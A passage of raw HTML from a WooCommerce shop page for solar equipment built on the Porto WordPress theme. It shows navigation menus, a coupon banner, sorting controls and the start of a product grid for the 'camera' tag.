	<li id="nav-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Inverters</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="nav-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="nav-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="nav-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="nav-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1.05"><a class="nolink" href="#">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="nav-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="nav-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="nav-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="nav-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="nav-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Energy Storage</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="nav-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="nav-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="nav-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-block-item " data-cols="1" style="background-repeat:no-repeat;background-size:cover;"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-3649"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-3649.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-8228"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-8228.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a class="nolink" href="#">Resources</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="nav-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="nav-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-397b804 elementor-widget elementor-widget-porto_hb_menu" data-id="397b804" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-secondary-menu" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-5857" class="d-lg-none d-xl-inline-block m-r-xs menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#">Special Offer!</a></li>
<li id="nav-menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.portotheme.com/buynow/portowp/">Buy Porto!<span class="tip" style="color:#fff;background:#0cc485;border-color:#0cc485;">new</span></a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b5403f6 w-100 elementor-hidden-desktop elementor-widget elementor-widget-porto_hb_search_form" data-id="b5403f6" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup  ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			<style>.elementor-2071 .elementor-element.elementor-element-97d3ca1:not(.elementor-motion-effects-element-type-background), .elementor-2071 .elementor-element.elementor-element-97d3ca1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#77e1ff;background-image:url("https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2019/12/shop1_shop_banner.jpg?media=1709045497");background-position:center center;background-size:cover;}.elementor-2071 .elementor-element.elementor-element-97d3ca1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4.857em 0em 4.857em 0em;}.elementor-2071 .elementor-element.elementor-element-97d3ca1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2071 .elementor-element.elementor-element-f53cd80 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2071 .elementor-element.elementor-element-0368ab2 .elementor-heading-title{font-size:3rem;line-height:1em;}.elementor-2071 .elementor-element.elementor-element-05560de .btn{letter-spacing:0.12px;color:#ffffff;background-color:#222529;border-color:#222529;}.elementor-2071 .elementor-element.elementor-element-05560de .btn:hover, .elementor-2071 .elementor-element.elementor-element-05560de .btn:focus, .elementor-2071 .elementor-element.elementor-element-05560de .btn:active{background-color:#33373d;border-color:#3a3f45;}.elementor-2071 .elementor-element.elementor-element-ffcc1bf > .elementor-element-populated{padding:3px 10px 10px 11px;}.elementor-2071 .elementor-element.elementor-element-f7c9ca1 .elementor-heading-title{color:#222529;font-size:0.7rem;line-height:2.72em;letter-spacing:-0.14px;}.elementor-2071 .elementor-element.elementor-element-f7c9ca1 > .elementor-widget-container{--e-transform-rotateZ:-2deg;}.elementor-2071 .elementor-element.elementor-element-a9f4417 .elementor-heading-title{color:#222529;font-family:"Poppins", Poppins;font-size:1rem;font-weight:700;line-height:1.44em;letter-spacing:-0.16px;}.elementor-2071 .elementor-element.elementor-element-a9f4417 > .elementor-widget-container{--e-transform-rotateZ:-2deg;}@media(max-width:991px){.elementor-2071 .elementor-element.elementor-element-0368ab2 .elementor-heading-title{font-size:2.4rem;}}@media(max-width:767px){.elementor-2071 .elementor-element.elementor-element-97d3ca1{padding:30px 0px 30px 0px;}}@media(min-width:768px){.elementor-2071 .elementor-element.elementor-element-647736d{width:8%;}.elementor-2071 .elementor-element.elementor-element-f53cd80{width:33.667%;}.elementor-2071 .elementor-element.elementor-element-ffcc1bf{width:58%;}}</style><div class="porto-block elementor elementor-2071" data-id="2071">		<section class="elementor-section elementor-top-section elementor-element elementor-element-97d3ca1 px-gutter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97d3ca1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-647736d" data-id="647736d" data-element_type="column">
					<div class="elementor-widget-wrap">
									</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f53cd80 ps-lg-4 ps-xl-5" data-id="f53cd80" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0368ab2 mb-3 elementor-widget elementor-widget-heading" data-id="0368ab2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ELECTRONIC<br>DEALS</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-05560de elementor-widget elementor-widget-porto_button" data-id="05560de" data-element_type="widget" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-primary btn-modern" href=""><span >GET YOURS!</span></a>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffcc1bf" data-id="ffcc1bf" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f7c9ca1 coupon-sale-text mb-2 e-transform elementor-widget elementor-widget-heading" data-id="f7c9ca1" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-2,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><b class="d-inline-block background-color-light p-t-xs p-b-xs ps-2 pe-2" style="font-size: 1.6em;">Exclusive COUPON</b></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a9f4417 mb-3 coupon-sale-bg-gray coupon-sale-text e-transform elementor-widget elementor-widget-heading" data-id="a9f4417" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-2,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><span class="position-absolute ls-0 opacity-6 top-50" style="left: -2.25em; transform: translateY(-50%) rotate(-90deg); font-size: .65em;">UP TO</span><b class="background-color-light text-dark d-inline-block p-t-xs p-b-xs ps-2 pe-2" style="font-size: 1.6em;">$100</b> OFF</h5>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div>		<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Product Tag - camera</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Product Tag&nbsp;-&nbsp;<li>camera</li></li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<style>.sidebar-content .filter-item-list {
    display: block;
}
.sidebar-content .filter-item-list .filter-color {
    margin-bottom: 6px;
    margin-top: 6px;
    text-indent: 36px;
    line-height: 18px;
}</style><div class="porto-block elementor elementor-4085" data-id="4085">		<div class="elementor-section elementor-top-section elementor-element elementor-element-e0da40c shop-wrap elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0da40c" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb4d014 w-100 shop-loop-before shop-builder" data-id="cb4d014" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-47349be elementor-widget__width-auto elementor-widget elementor-widget-porto_sb_sort" data-id="47349be" data-element_type="widget" data-widget_type="porto_sb_sort.default">
				<div class="elementor-widget-container">
			<form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
		</div>
				</div>
				<div class="elementor-element elementor-element-7ed0196 ms-auto me-sm-2 me-0 elementor-widget__width-auto elementor-widget elementor-widget-porto_sb_count" data-id="7ed0196" data-element_type="widget" data-widget_type="porto_sb_count.default">
				<div class="elementor-widget-container">
			<div class=""><nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
					<option value=""  selected='selected'>Default</option>
									<option value="12" >12</option>
							<option value=" 24" > 24</option>
							<option value=" 36" > 36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div>		</div>
				</div>
				<div class="elementor-element elementor-element-df02014 elementor-widget__width-auto mr-0 elementor-widget elementor-widget-porto_sb_toggle" data-id="df02014" data-element_type="widget" data-widget_type="porto_sb_toggle.default">
				<div class="elementor-widget-container">
				<div class="gridlist-toggle">
		<a href="#" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a href="#" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e3a95b w-100" data-id="3e3a95b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c20651 mb-0 elementor-widget elementor-widget-porto_sb_archives" data-id="2c20651" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_sb_archives.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-ocs0" class="porto-posts-grid archive-products archive-posts porto-products6mxt"><style scope="scope">.page-wrapper .porto-gb-3172d9f7080eaf7ce4ee603450eaff13{}.page-wrapper .porto-gb-945fbd262c47ae310e4940e68f0e5ed9{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(231,231,231,1);border-radius:50% 50% 50% 50%;position:absolute;z-index:2;top:10px;right:10px;}.page-wrapper .porto-gb-945fbd262c47ae310e4940e68f0e5ed9:hover{background-color:rgba(0,136,204,1);color:#ffffff;border-color:rgba(0,136,204,1);}.porto-gb-945fbd262c47ae310e4940e68f0e5ed9{font-size:24px;text-align:center;}.page-wrapper .porto-gb-122c6d0161fcea2a511370b198929e86{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(231,231,231,1);border-radius:50% 50% 50% 50%;position:absolute;z-index:2;top:60px;right:10px;width:40px;}.page-wrapper .porto-gb-122c6d0161fcea2a511370b198929e86:hover{background-color:rgba(0,136,204,1);color:#ffffff;border-color:rgba(0,136,204,1);}.porto-gb-122c6d0161fcea2a511370b198929e86{font-size:22px;line-height:38px;text-align:center;}.page-wrapper .porto-gb-67e286527ff07c55368cde4d05eb9477{background-color:rgba(0,136,204,1);position:absolute;z-index:2;right:0px;bottom:0px;left:0px;}.page-wrapper .porto-gb-67e286527ff07c55368cde4d05eb9477:hover{background-color:rgba(0,153,230,1);color:#ffffff;opacity:1;}.page-wrapper .porto-gb-67e286527ff07c55368cde4d05eb9477{font-size:13px;font-weight:500;text-transform:uppercase;line-height:26px;letter-spacing:-.05em;text-align:center;color:#ffffff}.page-wrapper .porto-gb-84f638dc4fa0a1e503997126ad3e73a1{padding-top:18px;padding-bottom:0px;}.page-wrapper .porto-gb-450b2ad1547de271a90f1802996b996d{}.page-wrapper .porto-gb-450b2ad1547de271a90f1802996b996d{font-size:.625rem;text-transform:uppercase;line-height:1.9;text-align:center;color:#999999}.porto-gb-450b2ad1547de271a90f1802996b996d a:hover{color:#0088cc}.page-wrapper .porto-gb-e5a6d408fb85b273fa2ad7a09a058922{margin-bottom:8px;}.porto-gb-e5a6d408fb85b273fa2ad7a09a058922,.porto-gb-e5a6d408fb85b273fa2ad7a09a058922 p{font-size:.9375rem;font-weight:500;line-height:1.35;letter-spacing:-.025em;text-align:center;}.porto-gb-e5a6d408fb85b273fa2ad7a09a058922 a:hover,.porto-gb-e5a6d408fb85b273fa2ad7a09a058922 p a:hover{color:#0088cc}.page-wrapper .porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1{margin-bottom:11px;}.porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1 .star-rating{font-size:12px;letter-spacing:0.5px;margin-left: auto; margin-right: auto;}.page-wrapper .porto-gb-8e3470c6224b098bb08318f8978e311d{margin-bottom:0px;width:100%;}.porto-gb-8e3470c6224b098bb08318f8978e311d .price{font-size:1.125rem;letter-spacing:-.05em;text-align:center;}.product-type-advanced .porto-tb-wishlist a { width: 38px; height: 38px; line-height: 38px; }
.product-type-advanced .porto-tb-addcart i { font-size: 22px;  }
.product-type-advanced .cs-bottom { height: 40px; }
.product-type-advanced .tb-hover-content { background: none; }
.product-type-advanced .star-rating { width: 70px; }
.product-type-advanced .price del { font-weight: 400; }

@media(max-width: 575px) {
    .product-type-advanced .tb-hover-content {
       opacity: 1 !Important;
    }
}
/* For preview add_to_cart button */
[data-type="porto-tb/porto-featured-image"] [data-type="porto-tb/porto-woo-buttons"]:last-child>div {
width: 100%;
}.page-wrapper .porto-gb-5b46d2f90d5f865740741e61ad24ae22{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-841a7ca50ab7a4beb479d55904d35c7d{}.page-wrapper .porto-gb-5cf0341f40a0462a4070ab5056c289f2{}.page-wrapper .porto-gb-56d74d2d88db5f7339cfac930ea07d1e{width:100%;}.page-wrapper .porto-gb-56d74d2d88db5f7339cfac930ea07d1e{font-size:.625rem;text-transform:uppercase;line-height:1.7;color:#777777}.page-wrapper .porto-gb-55ec494b6bf9ab8311f18676211a1b53{margin-bottom:0.4375rem;}.porto-gb-55ec494b6bf9ab8311f18676211a1b53,.porto-gb-55ec494b6bf9ab8311f18676211a1b53 p{font-size:1.2857em;font-weight:600;line-height:1.35;text-align:left;}.page-wrapper .porto-gb-f64f6d34a91d0713a77c53c87561cb63{margin-top:0.625rem;margin-bottom:0.875rem;}.page-wrapper .porto-gb-70a7ab76a1ab83d1abbae56e6fa7aa1e{margin-bottom:1rem;width:100%;}.porto-gb-70a7ab76a1ab83d1abbae56e6fa7aa1e .price{font-size:1.125rem;}.page-wrapper .porto-gb-91142d4fcb010e5172ce56abb789a496{border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;padding:6px 9px 6px 9px;box-shadow:none;}.page-wrapper .porto-gb-91142d4fcb010e5172ce56abb789a496:hover{background-color:rgba(0,136,204,1);color:#ffffff;box-shadow:none;}.page-wrapper .porto-gb-91142d4fcb010e5172ce56abb789a496{font-size:12px;font-weight:600;text-transform:uppercase;color:#383f48}.page-wrapper .porto-gb-773b56ea326151cf4be9edb6a18a0b1f{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;box-shadow:none;}.page-wrapper .porto-gb-773b56ea326151cf4be9edb6a18a0b1f:hover{background-color:rgba(0,136,204,1);color:#ffffff;}.porto-gb-773b56ea326151cf4be9edb6a18a0b1f{font-size:0px;line-height:35px;}.page-wrapper .porto-gb-9778d9542aabf5a1f0ba272d3f76d4d2{border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;box-shadow:none;}.page-wrapper .porto-gb-9778d9542aabf5a1f0ba272d3f76d4d2:hover{background-color:rgba(0,136,204,1);color:#ffffff;}.porto-gb-9778d9542aabf5a1f0ba272d3f76d4d2{font-size:16px;}.porto-tb-item .product-list-type .product-image { flex: 0 0 248px; }
 .product-list-type .porto-tb-addcart i::before { font-size: .9375rem; font-weight: 600; }
 .product-list-type .porto-tb-wishlist, .product-list-type .porto-tb-quickview { width: 35px; height: 35px; }
 .product-list-type .porto-tb-wishlist a::before { font-size: 16px;}
 .product-list-type .product-excerpt { display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
 .product-list-type .porto-tb-wishlist a i { display: none; }
 @media (max-width: 576px) {
 .porto-tb-item .product-list-type .product-image { flex: 0 0 100%; }
 }</style><div class="posts-wrap products-container products has-ccols ccols-xl-3 ccols-md-2 ccols-2 has-ccols-spacing" data-list_col_cls="has-ccols ccols-1"><div class="porto-tb-item product product-col post-140 type-product status-publish has-post-thumbnail product_tag-camera product_tag-dslr first instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-advanced p-0">
